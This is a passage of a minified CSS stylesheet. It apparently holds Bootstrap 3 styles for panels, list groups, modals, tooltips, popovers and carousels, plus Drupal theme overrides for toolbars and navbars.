.list-group-item-heading{color:inherit;}a.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:hover,button.list-group-item-info:focus{color:#31708f;background-color:rgb(195.9347826087,227.0217391304,242.5652173913);}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active,button.list-group-item-info.active:hover,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f;}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3;}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b;}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit;}a.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:hover,button.list-group-item-warning:focus{color:#8a6d3b;background-color:rgb(249.5322580645,242.2419354839,203.9677419355);}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active,button.list-group-item-warning.active:hover,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b;}.list-group-item-danger{color:#a94442;background-color:#f2dede;}a.list-group-item-danger,button.list-group-item-danger{color:#a94442;}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit;}a.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:hover,button.list-group-item-danger:focus{color:#a94442;background-color:rgb(234.7934782609,203.7065217391,203.7065217391);}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active,button.list-group-item-danger.active:hover,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442;}.list-group-item-heading{margin-top:0;margin-bottom:5px;}.list-group-item-text{margin-bottom:0;line-height:1.3;}.panel{margin-bottom:22px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);}.panel-body{padding:15px;}.panel-body:before,.panel-body:after{content:" ";display:table;}.panel-body:after{clear:both;}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px;}.panel-heading > .dropdown .dropdown-toggle{color:inherit;}.panel-title{margin-top:0;margin-bottom:0;font-size:18px;color:inherit;}.panel-title > a,.panel-title > small,.panel-title > .small,.panel-title > small > a,.panel-title > .small > a{color:inherit;}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .list-group,.panel > .panel-collapse > .list-group{margin-bottom:0;}.panel > .list-group .list-group-item,.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0;}.panel > .list-group:first-child .list-group-item:first-child,.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px;}.panel > .list-group:last-child .list-group-item:last-child,.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0;}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0;}.list-group + .panel-footer{border-top-width:0;}.panel > .table,.panel > .table-responsive > .table,.panel > .panel-collapse > .table{margin-bottom:0;}.panel > .table caption,.panel > .table-responsive > .table caption,.panel > .panel-collapse > .table caption{padding-left:15px;padding-right:15px;}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-right-radius:3px;border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:3px;}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px;}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive,.panel > .table + .panel-body,.panel > .table-responsive + .panel-body{border-top:1px solid #ddd;}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0;}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0;}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0;}.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0;}.panel > .table-responsive{border:0;margin-bottom:0;}.panel-group{margin-bottom:22px;}.panel-group .panel{margin-bottom:0;border-radius:4px;}.panel-group .panel + .panel{margin-top:5px;}.panel-group .panel-heading{border-bottom:0;}.panel-group .panel-heading + .panel-collapse > .panel-body,.panel-group .panel-heading + .panel-collapse > .list-group{border-top:1px solid #ddd;}.panel-group .panel-footer{border-top:0;}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd;}.panel-default{border-color:#ddd;}.panel-default > .panel-heading{color:rgb(67.6216216216,63.8648648649,75.1351351351);background-color:#f5f5f5;border-color:#ddd;}.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ddd;}.panel-default > .panel-heading .badge{color:#f5f5f5;background-color:rgb(67.6216216216,63.8648648649,75.1351351351);}.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ddd;}.panel-primary{border-color:#230f5a;}.panel-primary > .panel-heading{color:#fff;background-color:#230f5a;border-color:#230f5a;}.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:#230f5a;}.panel-primary > .panel-heading .badge{color:#230f5a;background-color:#fff;}.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#230f5a;}.panel-success{border-color:rgb(213.7777777778,232.9166666667,197.5833333333);}.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:rgb(213.7777777778,232.9166666667,197.5833333333);}.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(213.7777777778,232.9166666667,197.5833333333);}.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d;}.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(213.7777777778,232.9166666667,197.5833333333);}.panel-info{border-color:rgb(187.5086956522,231.9108695652,240.7913043478);}.panel-info > .panel-heading{color:#31708f;background-color:#d9edf7;border-color:rgb(187.5086956522,231.9108695652,240.7913043478);}.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(187.5086956522,231.9108695652,240.7913043478);}.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f;}.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(187.5086956522,231.9108695652,240.7913043478);}.panel-warning{border-color:rgb(249.5322580645,234.6478494624,203.9677419355);}.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:rgb(249.5322580645,234.6478494624,203.9677419355);}.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(249.5322580645,234.6478494624,203.9677419355);}.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b;}.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(249.5322580645,234.6478494624,203.9677419355);}.panel-danger{border-color:rgb(234.7934782609,203.7065217391,208.8876811594);}.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:rgb(234.7934782609,203.7065217391,208.8876811594);}.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(234.7934782609,203.7065217391,208.8876811594);}.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442;}.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(234.7934782609,203.7065217391,208.8876811594);}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden;}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0;}.embed-responsive-16by9{padding-bottom:56.25%;}.embed-responsive-4by3{padding-bottom:75%;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid rgb(227.15,227.15,227.15);border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15);}.well-lg{padding:24px;border-radius:6px;}.well-sm{padding:9px;border-radius:3px;}.close{float:right;font-size:24px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20);}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50);}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;}.modal-open{overflow:hidden;}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out;}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:10px;}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0;}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0);}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50);}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;}.modal-header:before,.modal-header:after{content:" ";display:table;}.modal-header:after{clear:both;}.modal-header .close{margin-top:-2px;}.modal-title{margin:0;line-height:1.4;}.modal-body{position:relative;padding:15px;}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5;}.modal-footer:before,.modal-footer:after{content:" ";display:table;}.modal-footer:after{clear:both;}.modal-footer .btn + .btn{margin-left:5px;margin-bottom:0;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5);}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}.tooltip{position:absolute;z-index:1070;display:block;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.4;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:13px;opacity:0;filter:alpha(opacity=0);}.tooltip.in{opacity:0.9;filter:alpha(opacity=90);}.tooltip.top{margin-top:-3px;padding:5px 0;}.tooltip.right{margin-left:3px;padding:0 5px;}.tooltip.bottom{margin-top:3px;padding:5px 0;}.tooltip.left{margin-left:-3px;padding:0 5px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.4;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:16px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{margin:0;padding:8px 14px;font-size:16px;background-color:rgb(247.35,247.35,247.35);border-bottom:1px solid rgb(234.6,234.6,234.6);border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.popover > .arrow{border-width:11px;}.popover > .arrow:after{border-width:10px;content:"";}.popover.top > .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999999;border-top-color:rgba(0,0,0,0.25);bottom:-11px;}.popover.top > .arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff;}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999999;border-right-color:rgba(0,0,0,0.25);}.popover.right > .arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff;}.popover.bottom > .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999999;border-bottom-color:rgba(0,0,0,0.25);top:-11px;}.popover.bottom > .arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff;}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999999;border-left-color:rgba(0,0,0,0.25);}.popover.left > .arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px;}.carousel{position:relative;}.carousel-inner{position:relative;overflow:hidden;width:100%;}.carousel-inner > .item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left;}.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;line-height:1;}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner > .item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;}.carousel-inner > .item.next,.carousel-inner > .item.active.right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0;}.carousel-inner > .item.prev,.carousel-inner > .item.active.left{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0;}.carousel-inner > .item.next.left,.carousel-inner > .item.prev.right,.carousel-inner > .item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0;}}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block;}.carousel-inner > .active{left:0;}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%;}.carousel-inner > .next{left:100%;}.carousel-inner > .prev{left:-100%;}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0;}.carousel-inner > .active.left{left:-100%;}.carousel-inner > .active.right{left:100%;}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:0.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:rgba(0,0,0,0);}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1);}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1);}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:0.9;filter:alpha(opacity=90);}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block;}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px;}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px;}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif;}.carousel-control .icon-prev:before{content:"‹";}.carousel-control .icon-next:before{content:"›";}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center;}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff;}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);}.carousel-caption .btn{text-shadow:none;}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px;}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px;}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px;}.carousel-caption{left:20%;right:20%;padding-bottom:30px;}.carousel-indicators{bottom:20px;}}.clearfix:before,#bg-content-private-forum-search-block-form #search-scope:before,#block-bg-content-shared-files-search-form #search-scope:before,.clearfix:after,#bg-content-private-forum-search-block-form #search-scope:after,#block-bg-content-shared-files-search-form #search-scope:after{content:" ";display:table;}.clearfix:after,#bg-content-private-forum-search-block-form #search-scope:after,#block-bg-content-shared-files-search-form #search-scope:after{clear:both;}.center-block{display:block;margin-left:auto;margin-right:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.hidden{display:none !important;}.affix{position:fixed;}@-ms-viewport{width:device-width;}.visible-xs{display:none !important;}.visible-sm{display:none !important;}.visible-md{display:none !important;}.visible-lg{display:none !important;}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important;}@media (max-width:767px){.visible-xs{display:block !important;}table.visible-xs{display:table !important;}tr.visible-xs{display:table-row !important;}th.visible-xs,td.visible-xs{display:table-cell !important;}}@media (max-width:767px){.visible-xs-block{display:block !important;}}@media (max-width:767px){.visible-xs-inline{display:inline !important;}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}table.visible-sm{display:table !important;}tr.visible-sm{display:table-row !important;}th.visible-sm,td.visible-sm{display:table-cell !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important;}table.visible-md{display:table !important;}tr.visible-md{display:table-row !important;}th.visible-md,td.visible-md{display:table-cell !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important;}}@media (min-width:1200px) and (max-width:1440px){.visible-lg{display:block !important;}table.visible-lg{display:table !important;}tr.visible-lg{display:table-row !important;}th.visible-lg,td.visible-lg{display:table-cell !important;}}@media (min-width:1200px){.visible-lg-block{display:block !important;}}@media (min-width:1200px){.visible-lg-inline{display:inline !important;}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important;}}@media (min-width:1200px){.hidden-lg{display:none !important;}}.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}table.visible-print{display:table !important;}tr.visible-print{display:table-row !important;}th.visible-print,td.visible-print{display:table-cell !important;}}.visible-print-block{display:none !important;}@media print{.visible-print-block{display:block !important;}}.visible-print-inline{display:none !important;}@media print{.visible-print-inline{display:inline !important;}}.visible-print-inline-block{display:none !important;}@media print{.visible-print-inline-block{display:inline-block !important;}}@media print{.hidden-print{display:none !important;}}html.overlay-open .navbar-fixed-top{z-index:400;}html.js fieldset.collapsed{border-left-width:1px;border-right-width:1px;height:auto;}html.js input.form-autocomplete{background-image:none;}html.js input.form-autocomplete{background-image:none;}html.js .autocomplete-throbber{background-position:100% 2px;background-repeat:no-repeat;display:inline-block;height:15px;margin:2px 0 0 2px;width:15px;}html.js .autocomplete-throbber.throbbing{background-position:100% -18px;}body{position:relative;}body.admin-expanded.admin-vertical.admin-nw .navbar,body.admin-expanded.admin-vertical.admin-sw .navbar{margin-left:260px;}body.navbar-is-fixed-top{padding-top:64px;}body.navbar-is-fixed-bottom{padding-bottom:64px !important;}body.toolbar{padding-top:30px !important;}body.toolbar .navbar-fixed-top{top:30px;}body.toolbar.navbar-is-fixed-top{padding-top:94px !important;}body.toolbar-drawer{padding-top:64px !important;}body.toolbar-drawer .navbar-fixed-top{top:64px;}body.toolbar-drawer.navbar-is-fixed-top{padding-top:128px !important;}body.admin-menu .navbar-fixed-top{top:29px;}body.admin-menu.navbar-is-fixed-top{padding-top:93px !important;}body div#admin-toolbar{z-index:1600;}body #toolbar,body #admin-menu,body #admin-toolbar{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}body #admin-menu{margin:0;padding:0;position:fixed;z-index:1600;}body #admin-menu .dropdown li{line-height:normal;}@media screen and (min-width:768px){.navbar.container{max-width:720px;}}@media screen and (min-width:992px){.navbar.container{max-width:940px;}}@media screen and (min-width:1200px){.navbar.container{max-width:1140px;}}.navbar.container,.navbar.container-fluid{margin-top:20px;}.navbar.container > .container,.navbar.container-fluid > .container-fluid{margin:0;padding:0;width:auto;}#overlay-container,.overlay-modal-background,.overlay-element{z-index:1500;}#toolbar{z-index:1600;}.modal{z-index:1620;}.modal-dialog{z-index:1630;}.ctools-modal-dialog .modal-body{width:100% !important;overflow:auto;}.modal-backdrop{z-index:1610;}.footer{margin-top:45px;padding-top:35px;padding-bottom:36px;border-top:1px solid #E5E5E5;}.element-invisible{margin:0;padding:0;width:1px;}.navbar .logo{margin-right:-15px;padding-left:15px;padding-right:15px;}@media screen and (min-width:768px){.navbar 